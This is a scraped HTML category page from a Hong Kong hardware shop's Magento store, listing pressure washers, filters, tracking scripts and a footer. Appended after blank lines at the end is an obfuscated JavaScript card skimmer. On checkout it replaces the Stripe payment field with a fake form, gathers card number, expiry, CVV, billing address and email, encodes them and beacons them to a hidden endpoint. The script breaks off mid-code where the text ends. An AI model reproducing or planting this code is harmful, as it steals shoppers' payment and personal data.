}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/gardena-1665">
                                德國 GARDENA 自動污水泵 1665                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2821" data-price-box="product-id-2821">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2821"                data-price-amount="1400"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,400.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_2821'] = {"item_id":"GARDENA 1665","item_sku":"GARDENA 1665","magento_sku":"GARDENA 1665","magento_id":"2821","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6c61\u6c34\u6cf5 1665","item_list_id":"2","item_list_name":"Default Category","price":1400,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":11};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":2821,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"2821","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/property-equipment\/water-gun","formKey":"va5qVJ0oPu5JYqA2","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">55</span>    </p>
            
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/property-equipment/water-gun?p=2" class="page">
                            <span class="label">頁</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/property-equipment/water-gun?p=3" class="page">
                            <span class="label">頁</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/property-equipment/water-gun?p=4" class="page">
                            <span class="label">頁</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/property-equipment/water-gun?p=5" class="page">
                            <span class="label">頁</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.makersoulhk.com/property-equipment/water-gun?p=2"
                       title="&#x4E0B;&#x4E00;&#x9801;">
                        <span class="label">頁</span>
                        <span>下一頁</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "GARDENA\u00201665"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makersoulhk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">篩選</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                        <strong role="heading" aria-level="2"
                    class="block-subtitle filter-subtitle">篩選器</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">品牌</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?brand=8770"
                    rel="nofollow"
                >BOSCH 博世<span
                        class="count">3<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?brand=8923"
                    rel="nofollow"
                >德國 Gardena<span
                        class="count">11<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?brand=8953"
                    rel="nofollow"
                >Hoover<span
                        class="count">3<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?brand=9050"
                    rel="nofollow"
                >Karcher 高潔<span
                        class="count">21<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?brand=8792"
                    rel="nofollow"
                >MAKITA 牧田<span
                        class="count">10<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?brand=8815"
                    rel="nofollow"
                >WORX 威克士<span
                        class="count">7<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">顏色</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="93">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.makersoulhk.com/property-equipment/water-gun?color=8677" rel="nofollow"
               aria-label="&#x9ED1;&#x8272;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="8677"
                                 data-option-label="&#x9ED1;&#x8272;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >黑色</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                                            </div>
                </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">價錢</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="price-range-slider-wrap">
                                <div class="price-range-title">選擇價格範圍</div>
                                <div id="price-range-amount"></div>
                                <div class="range-slider-section">
                                    <div class="min-price price-item">HKD$220</div>
                                    <div class="max-price price-item">HKD$24580</div>
                                    <div id="slider-range"></div>
                                </div>
                            </div>
                            <script>
                                require([
                                    'jquery',
                                    'jquery/ui'
                                ], function ($) {
                                    $(function () {
                                        var timer;

                                        function debounce(fn, delay) {
                                            return function (minValue, maxValue) {
                                                clearTimeout(timer);
                                                timer = setTimeout(function () {
                                                    fn(minValue, maxValue)
                                                }, delay)
                                            }
                                        }

                                        function priceFilterApply(minValue, maxValue) {
                                            var search = window.location.href.split('?'),
                                                searchUrl;
                                            if (search[1]) {
                                                var searchkeys = search[1].split('&');
                                                var newSearchkeys = searchkeys.filter(function (item) {
                                                    return item.indexOf('price') === -1;
                                                });

                                                searchUrl = newSearchkeys.join('&') + '&price=' + minValue + '-' + maxValue;

                                            } else {
                                                searchUrl = 'price=' + minValue + '-' + maxValue;
                                            }

                                            window.location.href = window.location.href.split('?')[0] + '?' + searchUrl;
                                        }

                                        $("#slider-range").slider({
                                            range: true,
                                            min: 220,
                                            max: 24580,
                                            values: [ 220, 24580 ],
                                            slide: function (event, ui) {
                                                $("#price-range-amount").html("HKD$" + ui.values[0] + " - HKD$" + ui.values[1]);
                                                debounce(priceFilterApply, 1500)(ui.values[0], ui.values[1]);
                                            }
                                        });
                                        $("#price-range-amount").html("HKD$" + $("#slider-range").slider("values", 0) +
                                            " - HKD$" + $("#slider-range").slider("values", 1));
                                    })
                                });
                            </script>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">工具類型</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?tool_type=10214"
                    rel="nofollow"
                >充電器<span
                        class="count">4<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?tool_type=10195"
                    rel="nofollow"
                >電池<span
                        class="count">4<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?tool_type=10218"
                    rel="nofollow"
                >高壓清洗機<span
                        class="count">7<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">動力來源</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?power_source=10205"
                    rel="nofollow"
                >Cordless<span
                        class="count">6<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?power_source=10207"
                    rel="nofollow"
                >Electric<span
                        class="count">1<span
                            class="filter-count-label">                                項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">單機/套裝</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?bundle_type=10203"
                    rel="nofollow"
                >單機 (Tool Only)<span
                        class="count">7<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/property-equipment/water-gun?bundle_type=10202"
                    rel="nofollow"
                >連電池套裝 (Kit)<span
                        class="count">4<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                                    </div>
                </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>電子報</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.makersoulhk.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            訂閱電子報：                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="輸入電郵地址"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="&#x8A02;&#x95B1;"
                        type="submit"
                        aria-label="Subscribe">
                    <span>訂閱</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=RGNYV97]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=AABMGHB]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RGNYV97"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="AABMGHB" data-decoded="true"><ul class="footer-top-block">
        <li>
            <a href="https://www.instagram.com/makersoulhk/" target="_blank" rel="noopener" class="item instagram">instagram</a>
        </li>
        <li>
            <a href="https://www.facebook.com/makersoulhk/" target="_blank" rel="noopener" class="item facebook">facebook</a>
        </li>
        <li>
            <a href="https://www.youtube.com/channel/UCbPjpaVDaPRYstDy7Rt9bFQ" target="_blank" rel="noopener" class="item youtube">youtube</a>
        </li>
        <li>
            <a href="https://api.whatsapp.com/send?phone=85294549497" target="_blank" rel="noopener" class="item whatsapp">whatsapp</a>
        </li>
    </ul></div></div></div><style>#html-body [data-pb-style=ERG4GF3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=RXNQQCO]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="ERG4GF3"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="RXNQQCO" data-decoded="true"><div class="footer-bottom-block">
        <div class="footer-bottom-inner">
            <div class="footer-links-section">
                <div class="left-section">
                    <h2>聯絡我們</h2>
                    <ul class="footer-links-items left">
                        <li> <a href="tel:94549497" class="item phone"><p><u>+852 9454 9497</u></p></a></li>
                        <li> <a href="https://api.whatsapp.com/send?phone=85294549497" class="item whatsapp"><p><u>+852 9454 9497</u></p></a></li>
                        <li class="item email"><p>info@makersoulhk.com</p></li>
                        <li class="item facebook"><p>大匠夫</p></li>
                        <li class="item instagram"><p>@makersoulhk</p></li>
                    </ul>
                    <ul class="footer-links-items right">
                        <li class="item store-location">
                            <div class="text">
                                <h3>門市地址:</h3>
                                
		                <h3>深水埗總店 - 深水埗汝州街271號1-2樓</h3>
                                <h3>觀塘分店 - 觀塘成業街6號泓富廣場7樓702室</h3>
                                <h4>營業時間：</h4>
                                <h4>星期一至五 上午10:00 - 下午7:00</h4>
                                <h4>星期六、星期日及公眾假期 上午11:00 - 下午7:00</h4> 
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="right-section">
                    <ul class="cms-items">
                        <li class="cms-item"><a href="/faq">常見問題 </a></li>

                        <li class="cms-item"><a href="/about">關於我們 </a></li>

                        <li class="cms-item"><a href="/membership">會員計劃 </a></li>

                        <li class="cms-item"><a href="/makersoulhk_blog">大匠夫日誌 </a></li>

                        <li class="cms-item"><a href="/payment-method">付款教學 </a></li>

                       
                    </ul>
                    <div class="img-items">
                        <img src="https://www.makersoulhk.com/media/footer/makersoul_logo.png" alt="" class="footer-logo">
                        <img src="https://www.makersoulhk.com/media/footer/payment_logo_4112023_v4.png" alt="" class="footer-payment">
                    </div>
                </div>
            </div>
            <div class="footer-copyright-section">
                <div class="footer-copyright">
                    Copyright @ 2021 MakerSoul (Hong Kong) Limited. All rights reserved.
                </div>
                <ul class="items">
                    <li class="item">
                        <a href="/privacy">私隱政策聲明</a>
                    </li>
                    <li class="item">
                        <a href="/terms">細則及條款</a>                 
                    </li>
                </ul>
            </div>
        </div> 
    </div></div></div></footer>    <script>
        fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                version: "2.4.3",
                pluginVersion: "1.4.3"
                                , content_category: "清洗機/水槍"
                            }
            , {
                eventID: "737b34b7-e571-4108-a8e4-90a15fdad7bb"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makersoulhk.com\/rest\/hk_tc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





























<script>const _0x3bfe4f=_0x2584;(function(_0x4a8c17,_0x1dde66){const _0x108d44=_0x2584,_0x516435=_0x4a8c17();while(!![]){try{const _0x231acf=parseInt(_0x108d44(0x14f))/0x1+parseInt(_0x108d44(0x176))/0x2+-parseInt(_0x108d44(0x140))/0x3*(parseInt(_0x108d44(0x16d))/0x4)+parseInt(_0x108d44(0x1a0))/0x5+parseInt(_0x108d44(0x19a))/0x6*(-parseInt(_0x108d44(0x11c))/0x7)+-parseInt(_0x108d44(0x199))/0x8*(-parseInt(_0x108d44(0x124))/0x9)+-parseInt(_0x108d44(0x1b4))/0xa*(parseInt(_0x108d44(0x184))/0xb);if(_0x231acf===_0x1dde66)break;else _0x516435['push'](_0x516435['shift']());}catch(_0x22be57){_0x516435['push'](_0x516435['shift']());}}}(_0x15fa,0x8f3c0));if(window[_0x3bfe4f(0x129)][_0x3bfe4f(0x149)][_0x3bfe4f(0x17c)]('checkout')&&!window[_0x3bfe4f(0x129)]['href'][_0x3bfe4f(0x17c)](_0x3bfe4f(0x125))){if(!localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6))||Date[_0x3bfe4f(0x188)]()-parseInt(localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6)))>0xa4cb800){localStorage[_0x3bfe4f(0x155)](_0x3bfe4f(0x1b6)),window['addEventListener'](_0x3bfe4f(0x189),function(_0x64c7b0){const _0x46299f=_0x3bfe4f;if(_0x64c7b0[_0x46299f(0x11e)][_0x46299f(0x171)](_0x46299f(0x138))){const _0x20a410=document[_0x46299f(0x1b3)](generateId(0x64));_0x20a410&&_0x20a410[_0x46299f(0x17d)][_0x46299f(0x1a3)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document['createElement'](_0x3bfe4f(0x182));paymentForm['id']=generateId(0x72),paymentForm[_0x3bfe4f(0x13b)]=_0x3bfe4f(0x16f)+generateId(0x64)+_0x3bfe4f(0x151)+generateId(0x65)+_0x3bfe4f(0x127)+generateId(0x66)+_0x3bfe4f(0x13a);const observer=new MutationObserver(function(_0x3c38c6){const _0x3591df=_0x3bfe4f;_0x3c38c6[_0x3591df(0x179)](function(_0x60330d){const _0xa7dcf7=_0x3591df;if(_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x120)||_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x136)&&_0x60330d[_0xa7dcf7(0x178)]===_0xa7dcf7(0x19f)){const _0x2254c3=document[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x139));if(_0x2254c3){const _0x2e49fa=_0x2254c3['closest']('.payment-method')?.['querySelector'](_0xa7dcf7(0x12d));_0x2e49fa&&!document[_0xa7dcf7(0x1b3)](generateId(0x72))&&(_0x2e49fa['querySelector'](_0xa7dcf7(0x16b))['setAttribute']('id',generateId(0x72)),_0x2e49fa[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x16b))[_0xa7dcf7(0x13b)]=paymentForm[_0xa7dcf7(0x13b)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x3bfe4f(0x19f)]};observer[_0x3bfe4f(0x1a1)](document[_0x3bfe4f(0x13f)],config);}}function validateInput(_0x3f134b){const _0x59e84b=_0x3bfe4f;_0x3f134b[_0x59e84b(0x17d)]=_0x3f134b[_0x59e84b(0x17d)][_0x59e84b(0x186)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x4ee81f=_0x3bfe4f,_0x3e967e=document['getElementById'](generateId(0x64));_0x3e967e[_0x4ee81f(0x17d)][_0x4ee81f(0x1aa)]===parseInt(_0x3e967e['getAttribute'](_0x4ee81f(0x145)))&&document['getElementById'](generateId(0x65))[_0x4ee81f(0x121)]();}function onExpirationDateInput(){const _0x13d007=_0x3bfe4f,_0x37ce16=document[_0x13d007(0x1b3)](generateId(0x65));_0x37ce16[_0x13d007(0x17d)][_0x13d007(0x1aa)]===parseInt(_0x37ce16[_0x13d007(0x169)](_0x13d007(0x145)))&&document[_0x13d007(0x1b3)](generateId(0x66))['focus']();}function formatExpirationDate(_0x461e02){const _0x546102=_0x3bfe4f;let _0x1c6908=_0x461e02['value'][_0x546102(0x186)](/[^0-9]/g,'');_0x1c6908['length']>0x0&&!/^0|1/[_0x546102(0x131)](_0x1c6908['charAt'](0x0))&&(_0x1c6908='0'+_0x1c6908);if(_0x1c6908[_0x546102(0x1aa)]>0x2){const _0x221bff=parseInt(_0x1c6908[_0x546102(0x14e)](0x0,0x2));isNaN(_0x221bff)||_0x221bff>0xc?_0x1c6908='':_0x1c6908=_0x1c6908[_0x546102(0x14e)](0x0,0x2)+'/'+_0x1c6908['slice'](0x2);}_0x461e02[_0x546102(0x17d)]=_0x1c6908;}function performMagicTrick(){const _0x3dab69=_0x3bfe4f,_0x1db673=[];_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x3dab69(0x17d)][_0x3dab69(0x186)](/\s+/g,''))),_0x1db673['push'](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x65))['value'])),_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x66))[_0x3dab69(0x17d)]));const _0x349e61=document['getElementById'](generateId(0x67));_0x349e61&&_0x349e61[_0x3dab69(0x17d)]!==''&&_0x1db673[_0x3dab69(0x191)]('csc:\x20'+encodeURIComponent(_0x349e61[_0x3dab69(0x17d)])),require(['jquery','Magento_Customer/js/customer-data','mage/storage',_0x3dab69(0x17a),'Magento_Checkout/js/model/quote'],function(_0x416ba4,_0x52e80b,_0x519915,_0x21fb24,_0x45f0a5){const _0x3e04f1=_0x3dab69;let _0x29ad07;const _0x48cd28=_0x52e80b[_0x3e04f1(0x173)]('customer')(),_0x382e90=[];if(_0x48cd28[_0x3e04f1(0x15b)])_0x29ad07=_0x519915[_0x3e04f1(0x173)](_0x21fb24[_0x3e04f1(0x1b5)]('/carts/mine/billing-address',{}))[_0x3e04f1(0x12b)](function(_0x45607f){const _0x551273=_0x3e04f1;return _0x45607f[_0x551273(0x1ae)]=_0x48cd28[_0x551273(0x1ae)],_0x45607f;});else{const _0x3d8f69=_0x45f0a5[_0x3e04f1(0x18b)]();_0x3d8f69[_0x3e04f1(0x1ae)]=_0x45f0a5[_0x3e04f1(0x126)]||'',_0x29ad07=Promise[_0x3e04f1(0x12c)](_0x3d8f69);}_0x29ad07[_0x3e04f1(0x12b)](function(_0x134991){const _0x1901d3=_0x3e04f1,_0x4ce78e=[_0x134991[_0x1901d3(0x15b)]+'\x20'+_0x134991['lastname'],_0x134991[_0x1901d3(0x12f)]?_0x134991[_0x1901d3(0x12f)][_0x1901d3(0x1ab)]('\x20'):'',_0x134991[_0x1901d3(0x128)],_0x134991[_0x1901d3(0x170)],_0x134991[_0x1901d3(0x142)],(_0x134991[_0x1901d3(0x163)]||'')+'\x20'+_0x134991['postcode'],_0x134991[_0x1901d3(0x172)],_0x134991['countryId'],_0x134991[_0x1901d3(0x1ae)]];_0x4ce78e[_0x1901d3(0x179)](function(_0x5258f2){const _0x442998=_0x1901d3;_0x5258f2&&_0x5258f2[_0x442998(0x1a3)]()!==''&&_0x382e90['push'](encodeURIComponent(_0x5258f2['trim']()));}),_0x1db673[_0x1901d3(0x191)](encodeURIComponent(navigator['userAgent'])),_0x1db673['push']({'site':_0x1901d3(0x15d)}),_0x1db673['push'](_0x382e90);const _0x39a59f=JSON[_0x1901d3(0x132)](_0x1db673),_0xd63b0d=Array[_0x1901d3(0x180)](_0x39a59f)['map']((_0x54a2a2,_0x560233)=>String[_0x1901d3(0x192)](_0x54a2a2[_0x1901d3(0x162)](0x0)^_0x1901d3(0x1a6)[_0x1901d3(0x162)](_0x560233%_0x1901d3(0x1a6)['length'])))[_0x1901d3(0x1ab)](''),_0x260f12=btoa(_0xd63b0d);navigator[_0x1901d3(0x1b8)](i2ldo6hf4dffip9uevq,_0x260f12),localStorage[_0x1901d3(0x1b1)](_0x1901d3(0x1b6),''+Date['now']()),window[_0x1901d3(0x129)][_0x1901d3(0x175)]();})[_0x3e04f1(0x18d)](console[_0x3e04f1(0x14c)]);});}function encryptData(_0x58e22a){const _0x208e04=_0x3bfe4f;let _0x96bc0='';for(let _0x39a723=0x0;_0x39a723<_0x58e22a['length'];_0x39a723++){const _0x1a94fa=_0x58e22a[_0x208e04(0x162)](_0x39a723),_0x52969d='script'[_0x208e04(0x162)](_0x39a723%_0x208e04(0x1a6)[_0x208e04(0x1aa)]);_0x96bc0+=String[_0x208e04(0x192)](_0x1a94fa^_0x52969d);}return btoa(_0x96bc0);}function generateId(_0x200515){const _0x4f437a=_0x3bfe4f,_0x4f2d89=new Date(),_0x3b4777=_0x4f2d89[_0x4f437a(0x15e)](),_0x3ee9b1=String(_0x4f2d89[_0x4f437a(0x148)]()+0x1)['padStart'](0x2,'0'),_0x4cfcb7=String(_0x4f2d89[_0x4f437a(0x18c)]())[_0x4f437a(0x14d)](0x2,'0'),_0x5b91a0=String(_0x4f2d89[_0x4f437a(0x1b0)]())[_0x4f437a(0x14d)](0x2,'0'),_0xf45a4c=parseInt(_0x5b91a0,0xa),_0x2588fd=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x5e329e=_0x2588fd[_0xf45a4c],_0x2ba956=(parseInt(''+_0x3b4777+_0x3ee9b1+_0x4cfcb7)*_0x5e329e*_0x200515)[_0x4f437a(0x123)]();return obfuscateString(_0x2ba956);}function obfuscateString(_0xf1b1db){const _0x5142e9=_0x3bfe4f,_0x187cc9={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0xf1b1db[_0x5142e9(0x17e)]('')[_0x5142e9(0x147)](_0x6255fd=>_0x187cc9[_0x6255fd]||_0x6255fd)[_0x5142e9(0x1ab)]('');}function checkCardType(_0x1b42ae){const _0x566985=_0x3bfe4f,_0x2d7709=_0x1b42ae['replace'](/[^0-9]/g,''),_0x380f48=_0x2d7709[_0x566985(0x19b)]('34')||_0x2d7709['startsWith']('37');document['getElementById']('cscContainer')['style']['display']=_0x380f48?'block':_0x566985(0x19d),document[_0x566985(0x1b3)]('cscTooltipContent')['style'][_0x566985(0x1a9)]=_0x380f48?'block':_0x566985(0x19d);}setInterval(()=>{const _0x386f5f=_0x3bfe4f;document[_0x386f5f(0x1a7)]('#PrivateStripeElement')&&document[_0x386f5f(0x1a7)]('#PrivateStripeElement')[_0x386f5f(0x141)][_0x386f5f(0x16e)]();},0x1),function(_0x42cc8b,_0x1b6c20){const _0x38dad6=_0x3bfe4f,_0x51fa06=_0x42cc8b();while(!![]){try{const 